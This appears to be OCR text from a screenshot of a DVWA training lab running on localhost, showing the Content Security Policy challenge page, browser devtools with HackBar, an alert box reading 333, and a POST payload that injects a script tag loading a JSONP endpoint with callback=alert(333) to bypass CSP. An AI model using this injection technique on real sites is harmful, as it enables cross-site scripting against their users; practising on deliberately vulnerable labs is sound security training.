 127.0.0.1:8099/dvwa/vulnerabilities/csp/
IP
DVWA
Vulnerability: Content Security Pol
Home
Instructions
Setup / Reset DB
Brute Force
Command Inje
CSRF
File Inclusion
File Upload
Insecure CAPT
SQL Injection
127.0.0.1:8099
333
确定
查看器
控制台
调试器
网络
HackBar
Load URL
http://127.0.0.1:8099/dvwa/vulnerabilities/csp/
Split URL
3
Execute
1
Post data
Referer
User Agent
Cookies
Add Header
Clear All
2
include=<script src="source/jsonp.php?callback=alert(333);"></script>